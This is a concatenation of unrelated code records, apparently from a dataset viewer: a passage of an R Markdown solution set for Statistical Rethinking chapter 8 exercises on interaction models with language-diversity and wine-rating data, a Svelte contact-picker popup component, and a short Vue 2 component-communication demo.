group_by(mean.growing.season) %>%
summarise(pi = list(PI(lang.per.cap)),
lang.per.cap = mean(lang.per.cap)) %>%
mutate(lower_pi = map_dbl(pi, pluck(1)),
upper_pi = map_dbl(pi, pluck(2))) %>%
ggplot(aes(x = mean.growing.season, y = lang.per.cap)) +
geom_ribbon(aes(ymin = lower_pi, ymax = upper_pi),
fill = red, alpha = 0.5) +
geom_line(colour = purple, size = 2, alpha = 0.9) +
geom_point(data = dat_nettle) +
geom_label(aes(label = country),
nudge_x = c(-0.25, -0.5, -0.6, -0.3),
data = dat_nettle %>%
filter(lang.per.cap > 2 | lang.per.cap < -2.2)) +
theme_minimal()
```
We can see that there is a robust positive relationship between `lang.per.cap` and `mean.growing.season`. However, the model substantially underpredicts `lang.per.cap` for French Guiana, Papua New Guinea, and Vanuatu while overpredicting for Cuba.
> b) Now evaluate the hypothesis that language diversity is negatively associated with the standard deviation of length of growing season, `sd.growing.season`. This hypothesis follows from uncertainty in harvest favoring social insurance through larger social networks and therefore fewer languages. Again, consider `log(area)` as a covariate (not an interaction). Interpret your results.
Following the same steps as above:
```{r 8H4 sd model}
# standardize predictor
dat_nettle <- dat_nettle %>%
mutate(sd.growing.season = standardize(sd.growing.season))
# model without log.area
m3 <- alist(
lang.per.cap ~ dnorm(mu, sigma),
mu <- a + bsd*sd.growing.season,
a ~ dnorm(0, 0.25),
bsd ~ dnorm(0, 0.5),
sigma ~ dexp(1)) %>%
quap(data = dat_nettle)
# model with log.area
m4 <- alist(
lang.per.cap ~ dnorm(mu, sigma),
mu <- a + bsd*sd.growing.season + ba*log.area,
a ~ dnorm(0, 0.2),
c(bsd, ba) ~ dnorm(0, 0.5),
sigma ~ dexp(1)) %>%
quap(data = dat_nettle)
# compare using model information
compare(m1, m2, m3, m4) %>%
as_tibble(rownames = "Model") %>%
tidy_table()
```
Again, there is no strong support to include area. But `mean.growing.season` seems to fit the data a bit better than `sd.growing.season`. Let's look at the posteriors of the two new models:
```{r 8H4 precis m3 m4, fig.cap="Figure 11 | Coefficient plot for model m3 including sd.growing.season and model m4 additionally including log.area."}
tidy_m3 <- precis(m3) %>%
as_tibble(rownames = "estimate") %>%
add_column(model = "m3", .before = "estimate")
tidy_m4 <- precis(m4) %>%
as_tibble(rownames = "estimate") %>%
add_column(model = "m4", .before = "estimate")
full_join(tidy_m3, tidy_m4) %>%
mutate(coefficient = str_c(model, estimate, sep = ": ")) %>%
filter(estimate != "sigma") %>%
select(lower_pi = '5.5%', upper_pi = '94.5%', everything()) %>%
ggplot(aes(mean, coefficient, colour = model)) +
geom_pointrange(aes(xmin = lower_pi, xmax = upper_pi),
show.legend = FALSE, size = 0.8) +
labs(y = NULL, x = "Coefficient estimate") +
scale_colour_manual(values = c(red, purple)) +
theme_minimal()
```
We can see that including area (ba) in the model introduces more uncertainty about `sd.growing.season` (bds). However, the mode of the posterior distribution, the maximum a posteriori probability, is negative in both models. This fits with the hypothesis that uncertainty in harvest favors social insurance through larger social networks and therefore fewer languages.
> c) Finally, evaluate the hypothesis that `mean.growing.season` and `sd.growing.season` interact to synergistically reduce language diversity. The idea is that, in nations with longer average growing seasons, high variance makes storage and redistribution even more important than it would be otherwise. That way, people can cooperate to preserve and protect windfalls to be used during the droughts. These forces in turn may lead to greater social integration and fewer languages.**
Let's build a model with an interaction term:
```{r 8H4 m5 interaction}
m5 <- alist(
lang.per.cap ~ dnorm(mu, sigma),
mu <- a + bm*mean.growing.season + bsd*sd.growing.season + bmsd*mean.growing.season*sd.growing.season,
a ~ dnorm(0, 0.25),
c(bm, bsd, bmsd) ~ dnorm(0, 0.5),
sigma ~ dexp(1)) %>%
quap(data = dat_nettle)
```
And now we need to plot the posterior predictions, which is way harder with the interaction terms. So I will stick to the tryptich plots from the chapter. First I will define a function that returns a posterior prediction plot for a predictor at a given value of the second predictor. Note that we need a bit of tidy_eval here and there (e.g. the 'curly-curly: {{}}' or the assigner ':=')
```{r 8H4 m5 posterior}
post_tryptich <- function(predictor1 = NULL, predictor2 = NULL, predictor2.val) {
N <- 1e4
my_seq <- seq(-2.5, 2, length.out = 20 )
link(m5, n = N,
data = tibble({{ predictor1 }} := my_seq,
{{ predictor2 }} := predictor2.val)) %>%
as_tibble() %>%
pivot_longer(cols = everything(), values_to = "lang.per.cap") %>%
add_column({{ predictor1 }} := rep(my_seq, N)) %>%
group_by({{ predictor1 }}) %>%
summarise(pi = list(PI(lang.per.cap)),
lang.per.cap = mean(lang.per.cap)) %>%
mutate(lower_pi = map_dbl(pi, pluck(1)),
upper_pi = map_dbl(pi, pluck(2))) %>%
add_column({{ predictor2 }} := predictor2.val) %>%
select({{ predictor1 }}, {{ predictor2 }}, lang.per.cap, lower_pi, upper_pi)
}
```
Now we can calculate the posterior predictions for `mean.growing.season` across values of `sd.growing.season`. For this, I take three quantiles from `sd.growing.season`, the 5%, 50%, and 95% quantile. Then I apply the above defined function `post_tryptich` to each of those quantiles and save all results in a data frame, which I then feed into `ggplot`.
```{r 8H4 first tryptich, fig.cap="Figure 12 | Tryptich plot for model m5 for average language predicted by the mean growing seasion across values of variane in growing season."}
quantile(dat_nettle$sd.growing.season, c(0.05, 0.5, 0.95)) %>%
map_dfr(post_tryptich, predictor1 = mean.growing.season, predictor2 = sd.growing.season) %>%
ggplot(aes(mean.growing.season, lang.per.cap)) +
geom_ribbon(aes(ymin = lower_pi, ymax = upper_pi),
fill = grey, alpha = 0.6) +
geom_line(colour = red,
alpha = 0.8, size = 1.5) +
facet_wrap(~sd.growing.season) +
theme_minimal() +
theme(panel.grid.minor = element_blank(),
panel.grid.major = element_blank())
```
So we get a positive relationship between `lang.per.cap` and `mean.growing.season` at low values of `sd.growing.season`, but a negative relationship at high values. So the models suggest that mean growing season increases language diversity, unless the variance in growing season is also high. Let's check the other way around:
```{r 8H4 second tryptich, fig.cap="Figure 13 | Tryptich plot for model m5 for average language predicted by the variance in growing seasion across values of mean growing season."}
quantile(dat_nettle$mean.growing.season, c(0.05, 0.5, 0.95)) %>%
map_dfr(post_tryptich, predictor1 = sd.growing.season, predictor2 = mean.growing.season) %>%
ggplot(aes(sd.growing.season, lang.per.cap)) +
geom_ribbon(aes(ymin = lower_pi, ymax = upper_pi),
fill = grey, alpha = 0.6) +
geom_line(colour = red,
alpha = 0.8, size = 1.5) +
facet_wrap(~mean.growing.season) +
theme_minimal() +
theme(panel.grid.minor = element_blank(),
panel.grid.major = element_blank())
```
We see the same pattern: Variance in growing season decreases language diversity, unless the mean growing season is very short.
## 8H5
> Consider the `data(Wines2012)` data table. These data are expert ratings of 20 different French and American wines by 9 different French and American judges. Your goal is to model score, the subjective rating assigned by each judge to each wine. I recommend standardizing it. In this problem, consider only variation among judges and wines. Construct index variables of judge and wine and then use these index variables to construct a linear regression model. Justify your priors. You should end up with 9 judge parameters and 20 wines parameters. How do you interpret the variation among individual judges and individual wines? Do you notice any patterns, just by plotting the differences? Which judges gave the highest/ lowest ratings? Which wines were rated worst/ best on average?
First things first, loading the data and standardizing the variables to fit priors more easily.
```{r 8H5 data}
data("Wines2012")
dat_wine <- Wines2012 %>%
as_tibble() %>%
mutate(score = standardize(score),
judge = as.integer(judge),
wine = as.integer(wine))
```
Now we can build the model:
```{r 8H5 model}
m1 <- alist(
score ~ dnorm(mu, sigma),
mu <- j[judge] + w[wine],
j[judge] ~ dnorm(0, 0.5),
w[wine] ~ dnorm(0, 0.5),
sigma ~ dexp(1)) %>%
quap(data = dat_wine)
```
I have use a pretty wide prior on both index variables, to allow the values to spread. And we have no other prior information besides that it should be centered around zero. Let's plot the coefficients:
```{r 8H5 coefficient plot, fig.cap="Figure 14 | Coefficient plot for wine data"}
m1 %>%
precis(depth = 2) %>%
as_tibble(rownames = "coefficient") %>%
select(everything(), lower_pi = '5.5%', upper_pi = '94.5%') %>%
mutate(type = if_else(str_starts(coefficient, "j"), "judge", "wine"),
coefficient = fct_reorder(coefficient, mean)) %>%
filter(coefficient != "sigma") %>%
ggplot(aes(mean, coefficient, colour = type)) +
geom_segment(aes(x = -1.25, xend = lower_pi, y = coefficient, yend = coefficient),
colour = grey, linetype = "dashed", alpha = 0.7) +
geom_vline(xintercept = 0, colour = lightpurple) +
geom_pointrange(aes(xmin = lower_pi, xmax = upper_pi),
size = 0.8) +
labs(y = NULL, x = "Coefficient estimate", colour = NULL) +
scale_colour_manual(values = c(red, purple)) +
scale_x_continuous(expand = c(0,0)) +
theme_minimal() +
theme(panel.grid = element_blank(),
legend.position = c(0.85, 0.2))
```
Judge number 5, which corresponds to `r unique(Wines2012[which(dat_wine$judge == 5), ]$judge)` (I love inline rmarkdown code), and judge number 6 named `r unique(Wines2012[which(dat_wine$judge == 6), ]$judge)` have the most positive ratings. They seem to enjoy wine in general. Notice the three judges that score wine pretty negative on average. There is only one wine with consistently positive average scores across judges, `r unique(Wines2012[which(dat_wine$wine == 4), ]$wine)`, which is a `r unique(Wines2012[which(dat_wine$wine == 4), ]$flight)` wine. And then we have wine number 18, with very bad scores. This is a `r unique(Wines2012[which(dat_wine$wine == 18), ]$flight)` wine as well.
## 8H6
> Now consider three features of the wines and judges:
>
> 1. flight: Whether the wine is red or white.
> 2. wine.amer: Indicator variable for American wines.
> 3. judge.amer: Indicator variable for American judges.
>
> Use indicator or index variables to model the influence of these features on the scores. Omit the individual judge and wine index variables from Problem 1. Do not include interaction effects yet. Again, justify your priors. What do you conclude about the differences among the wines and judges? Try to relate the results to the inferences in the previous problem.
First, let's convert the focal indicator variables to index variables for easier model fitting and interpretation.
```{r 8H6 data}
dat_wine <- dat_wine %>%
mutate(flight = as.numeric(flight),
wine.amer = if_else(wine.amer == 0, 1, 2),
judge.amer = if_else(judge.amer == 0, 1, 2))
```
Now we can easily fit the model.
```{r 8H6 model}
m2 <- alist(
score ~ dnorm(mu, sigma),
mu <- f[flight] + w[wine.amer] + j[judge.amer],
f[flight] ~ dnorm(0, 0.5),
w[wine.amer] ~ dnorm(0, 0.5),
j[judge.amer] ~ dnorm(0, 0.5),
sigma ~ dexp(1)) %>%
quap(data = dat_wine)
```
Note that I used a similar prior as in m1. It places most of the probability within one standard deviation from the mean, for each indexed category. If we would consider the knowledge from the results from m1, we could even tighten those priors a little bit. But priors should be fitted using knowledge, and not the data at hands.
Again, I will plot the results as it is much easier to see results, instead of reading tables:
```{r m2 plot, message=FALSE, fig.cap="Figure 14 | Second coefficient plot for wine data"}
m2 %>%
precis(depth = 2) %>%
as_tibble(rownames = "coefficient") %>%
filter(coefficient != "sigma") %>%
select(everything(), lower_pi = '5.5%', upper_pi = '94.5%') %>%
mutate(type = if_else(str_starts(coefficient, "j"), "judge",
if_else(str_starts(coefficient, "w"), "wine",
"flight")),
coefficient = as.factor(coefficient),
coefficient = fct_recode(coefficient,
wine.red = "f[1]",
wine.white = "f[2]",
judge.non.amer = "j[1]",
judge.amer = "j[2]",
wine.non.amer = "w[1]",
wine.amer = "w[2]")) %>%
ggplot(aes(mean, coefficient, colour = type)) +
geom_vline(xintercept = 0, colour = grey) +
geom_pointrange(aes(xmin = lower_pi, xmax = upper_pi),
size = 0.8) +
labs(y = NULL, x = "Coefficient estimate", colour = NULL) +
scale_colour_manual(values = c(red, purple, lightpurple)) +
scale_x_continuous(expand = c(0,0)) +
theme_minimal() +
theme(panel.grid = element_blank(),
legend.position = "none")
```
Before we jump to conclusions, let's first calculate contrasts. First, I define a function that extracts samples from the posterior, subsets to a specific predictor variable, and calculates the contrast between the first index variable and the second. The I apply this function to each predictor variable and store it in a dataframe.
```{r 8H6 contrasts, fig.cap="Figure 15 | Contrast plot for wine data"}
calculate_contrast <- function(coefficient){
m2 %>%
extract.samples() %>%
.[c(coefficient)] %>%
as.data.frame() %>%
as_tibble() %>%
select(first = 1, second = 2) %>%
transmute(contrast = first - second) %>%
add_column(coefficient = coefficient)
}
c("j", "w", "f") %>%
map_dfr(calculate_contrast) %>%
mutate(coefficient = if_else(coefficient == "j", "judge.non.amer - amer",
if_else(coefficient == "f", "whine.red - white",
"wine.non.amer - amer"))) %>%
ggplot(aes(contrast, fill = coefficient)) +
geom_vline(xintercept = 0, colour = grey, size = 2) +
geom_density(colour = grey, alpha = 0.5) +
scale_fill_manual(values = c(purple, red, lightpurple)) +
scale_y_continuous(labels = NULL) +
labs(fill = NULL, y = NULL) +
theme_minimal() +
theme(panel.grid = element_blank(),
legend.position = c(0.84, 0.85))
```
Now we can see that American judges tend to judge wines more positive. In contrast, non-American wines get worse scores on average. But note that both contrasts include zero. There is absolutely no difference in red vs. white wines, as it should be, because judges only compare within flights.
## 8H7
> Now consider two-way interactions among the three features. You should end up with three different interaction terms in your model. These will be easier to build, if you use indicator variables. Again, justify your priors. Explain what each interaction term means. Be sure to interpret the model's predictions on the outcome scale ($mu$, the expected score), not on the scale of individual parameters. You can use link to help with this, or just your knowledge of the linear model instead. What do you conclude about the features and the scores? Can you relate the results of your model(s) to the individual judge and wine inferences from **8H5**?
Even though I am not a big fan of indicator variables, I will do as told:
```{r 8H7 data}
dat_wine2 <- Wines2012 %>%
mutate(score = standardize(score),
red.wine = if_else(flight == "white", 0, 1))
```
Now we can fit the new model with all the interaction terms.
```{r 8H7 model}
m3 <- alist(
score ~ dnorm(mu, sigma),
mu <- a + bw*wine.amer + bj*judge.amer + br*red.wine + bwj*wine.amer*judge.amer + bwr*wine.amer*red.wine + bjr*judge.amer*red.wine,
a ~ dnorm(0, 0.2),
c(bw, bj, br, bwj, bwr, bjr) ~ dnorm(0, 0.5),
sigma ~ dexp(1)) %>%
quap(data = dat_wine2)
```
With the interaction terms added, it's really impossible to see what the model thinks from the `precis` table output. Instead, we will build a table to apply the model to, to see the implications. The table contains all possible combinations of the indicator variables.
```{r 8H7 prediction table}
(dat_predict <- tibble(wine.amer = rep(c(0, 1), 4),
judge.amer = rep(c(0, 1), each = 4),
red.wine = c(0, 0, 1, 1, 0, 0, 1, 1)))
```
Now we can use link on this data set. Note that the column names of the link output correspond to the row values in `dat_predict`. So the first column predicts data for french white wine judged by a french. To label the data easier, I will first create a vector with the correct names.
```{r 8H7 labels}
lbl <- dat_predict %>%
mutate(wine.label = if_else(wine.amer == 0, "F", "A"),
judge.label = if_else(judge.amer == 0, "F", "A"),
flight.label = if_else(red.wine == 0, "W", "R")) %>%
transmute(label = str_c(judge.label, wine.label, flight.label)) %>%
pull()
```
And we are ready to `link`:
```{r 8H7 link, fig.cap= "Figure 16 | Coefficient plot for all interactions in the wine data."}
link(m3, dat_predict) %>%
as_tibble() %>%
rename(!!lbl[1] := V1, !!lbl[2] := V2,
!!lbl[3] := V3, !!lbl[4] := V4,
!!lbl[5] := V5, !!lbl[6] := V6,
!!lbl[7] := V7, !!lbl[8] := V8) %>%
pivot_longer(cols = everything(), values_to = "mu", names_to = "interaction") %>%
group_by(interaction) %>%
summarise(across(mu, list(mean = mean, pi = PI))) %>%
ungroup() %>%
add_column(pi_type = rep(c("lower_pi", "upper_pi"), 8)) %>%
pivot_wider(values_from = mu_pi, names_from = pi_type) %>%
mutate(interaction = fct_reorder(interaction, mu_mean)) %>%
ggplot(aes(mu_mean, interaction, xmin = lower_pi, xmax = upper_pi)) +
geom_vline(xintercept = 0, colour = grey, size = 1) +
geom_pointrange() +
labs(y = NULL, x= "Predicted Score",
subtitle = expression(paste('Read ', bold('AFR'), ' as an ',
bold('A'), 'merican judge drinking ',
bold('F'), 'rench ',
bold('R'), 'ed wine'))) +
theme_minimal() +
theme(panel.grid = element_blank(),
axis.ticks = element_line(colour = grey))
```
We can clearly see that American judges tend to judge French wines more positive, for both red and white wines. And French judges clearly dislike American red wines. But looking back at m1 form **8H5**, this trend is mainly driven by one American red wine, which was judged as extremely bad.
# Conclusion
This was a great chapter about a topic that is closely related to my PhD (where I look at interactions in deep-time fossil data). And again, it reminds me of how powerful the teaching methods of McElreath are: He gives you full power over your models as you slowly get a grasp about the underlying concepts. I never felt more confident about using interactions.
-------
```{r session info,echo=FALSE}
sessionInfo()
```
|
<!--
// Copyright © 2022 Hardcore Engineering Inc.
//
// Licensed under the Eclipse Public License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License. You may
// obtain a copy of the License at https://www.eclipse.org/legal/epl-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
//
// See the License for the specific language governing permissions and
// limitations under the License.
-->
<script lang="ts">
import { Contact, Person, PersonAccount } from '@hcengineering/contact'
import { DocumentQuery, FindOptions, Ref, getCurrentAccount } from '@hcengineering/core'
import type { Asset, IntlString } from '@hcengineering/platform'
import presentation, { createQuery } from '@hcengineering/presentation'
import {
AnySvelteComponent,
EditWithIcon,
FocusHandler,
Icon,
IconCheck,
IconSearch,
Label,
ListView,
Spinner,
createFocusManager,
deviceOptionsStore,
resizeObserver,
tooltip
} from '@hcengineering/ui'
import { createEventDispatcher } from 'svelte'
import { AssigneeCategory } from '../assignee'
import contact from '../plugin'
import UserInfo from './UserInfo.svelte'
export let options: FindOptions<Contact> | undefined = undefined
export let selected: Ref<Person> | undefined
export let docQuery: DocumentQuery<Contact> | undefined = undefined
export let categories: AssigneeCategory[] | undefined = undefined
export let allowDeselect = true
export let titleDeselect: IntlString | undefined
export let placeholder: IntlString = presentation.string.Search
export let placeholderParam: any | undefined = undefined
export let ignoreUsers: Ref<Person>[] = []
export let shadows: boolean = true
export let width: 'medium' | 'large' | 'full' = 'medium'
export let searchField: string = 'name'
export let icon: Asset | AnySvelteComponent | undefined = undefined
export let loading = false
$: showCategories = categories !== undefined && categories.length > 0
let search: string = ''
let objects: Contact[] = []
let contacts: Contact[] = []
const categorizedPersons = new Map<Ref<Person>, AssigneeCategory>()
const dispatch = createEventDispatcher()
const query = createQuery()
$: query.query<Contact>(
contact.mixin.Employee,
{
...(docQuery ?? {}),
[searchField]: { $like: '%' + search + '%' },
_id: {
...(typeof docQuery?._id === 'object' ? docQuery._id : {}),
$nin: ignoreUsers
}
},
(result) => {
objects = result
},
{ ...(options ?? {}), limit: 200, sort: { name: 1 } }
)
let dataLoading = false
$: {
dataLoading = true
updateCategories(objects, categories).then(() => {
dataLoading = false
})
}
const currentUserCategory: AssigneeCategory = {
label: contact.string.CategoryCurrentUser,
func: async () => {
const account = getCurrentAccount() as PersonAccount
return [account.person]
}
}
const assigned: AssigneeCategory = {
label: contact.string.Assigned,
func: async () => {
return selected ? [selected] : []
}
}
const otherCategory: AssigneeCategory = {
label: contact.string.CategoryOther,
func: async (val: Ref<Contact>[]) => {
return val
}
}
async function updateCategories (objects: Contact[], categories: AssigneeCategory[] | undefined) {
const refs = objects.map((e) => e._id)
for (const category of [currentUserCategory, assigned, ...(categories ?? []), otherCategory]) {
const res = await category.func(refs)
for (const contact of res) {
if (categorizedPersons.has(contact)) continue
categorizedPersons.set(contact, category)
}
}
contacts = []
categorizedPersons.forEach((p, k) => {
const c = objects.find((e) => e._id === k)
if (c) {
contacts.push(c)
}
contacts = contacts
})
}
let selection = 0
let list: ListView
async function handleSelection (evt: Event | undefined, selection: number): Promise<void> {
const person = contacts[selection]
selected = allowDeselect && person._id === selected ? undefined : person._id
dispatch('close', selected !== undefined ? person : undefined)
}
function onKeydown (key: KeyboardEvent): void {
if (key.code === 'ArrowUp') {
key.stopPropagation()
key.preventDefault()
list.select(selection - 1)
}
if (key.code === 'ArrowDown') {
key.stopPropagation()
key.preventDefault()
list.select(selection + 1)
}
if (key.code === 'Enter') {
key.preventDefault()
key.stopPropagation()
handleSelection(key, selection)
}
}
const manager = createFocusManager()
function toAny (obj: any): any {
return obj
}
</script>
<FocusHandler {manager} />
<!-- svelte-ignore a11y-no-static-element-interactions -->
<div
class="selectPopup"
class:full-width={width === 'full'}
class:plainContainer={!shadows}
class:width-40={width === 'large'}
on:keydown={onKeydown}
use:resizeObserver={() => {
dispatch('changeContent')
}}
>
<div class="header">
<EditWithIcon
icon={IconSearch}
size={'large'}
width={'100%'}
autoFocus={!$deviceOptionsStore.isMobile}
bind:value={search}
{placeholder}
{placeholderParam}
loading={dataLoading}
on:change
/>
</div>
<div class="scroll">
<div class="box">
<ListView bind:this={list} count={contacts.length} bind:selection>
<svelte:fragment slot="category" let:item>
{#if showCategories}
{@const obj = toAny(contacts[item])}
{@const category = categorizedPersons.get(obj._id)}
<!-- {@const cl = hierarchy.getClass(contacts[item]._class)} -->
{#if category !== undefined && (item === 0 || (item > 0 && categorizedPersons.get(toAny(contacts[item - 1])._id) !== categorizedPersons.get(obj._id)))}
<!--Category for first item-->
{#if item > 0}<div class="menu-separator" />{/if}
<div class="menu-group__header flex-row-center category-box">
<span class="overflow-label">
<Label label={category.label} />
</span>
</div>
{/if}
{/if}
</svelte:fragment>
<svelte:fragment slot="item" let:item>
{@const obj = contacts[item]}
<button
class="menu-item withList no-focus w-full"
class:selected={obj._id === selected}
on:click={() => {
handleSelection(undefined, item)
}}
>
<div class="flex-grow clear-mins">
<UserInfo size={'smaller'} value={obj} {icon} />
</div>
{#if allowDeselect && selected}
{#if loading && obj._id === selected}
<Spinner size={'small'} />
{:else}
<div class="check">
{#if obj._id === selected}
<div use:tooltip={{ label: titleDeselect ?? presentation.string.Deselect }}>
<Icon icon={IconCheck} size={'small'} />
</div>
{/if}
</div>
{/if}
{/if}
</button>
</svelte:fragment>
</ListView>
</div>
</div>
<div class="menu-space" />
</div>
<style lang="scss">
.plainContainer {
color: var(--caption-color);
background-color: var(--theme-bg-color);
border: 1px solid var(--button-border-color);
border-radius: 0.25rem;
box-shadow: none;
}
</style>
|
<!DOCTYPE html>
<html>
<head>
<title>Component 통신</title>
</head>
<body>
<div id="app">
<my-component1></my-component1>
<my-component2></my-component2>
</div>
<script src="https://cdn.jsdelivr.net/npm/vue@2.5.2/dist/vue.js"></script>
<script>
const cmp1 = {
template: "<div>첫 번째 지역 컴포넌트 : {{cmp1Data}}</div>",
data: function () {
return {
cmp1Data: 100,
};
},
};
const cmp2 = {
template: "<div>두 번째 지역 컴포넌트 : {{cmp2Data}}</div>",
data: function () {
return {
cmp2Data: cmp1.data.cmp1Data,
};
},
};
new Vue({
el: "#app",
components: {
"my-component1": cmp1,
"my-component2": cmp2,
},
});
</script>
</body>
</html>
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.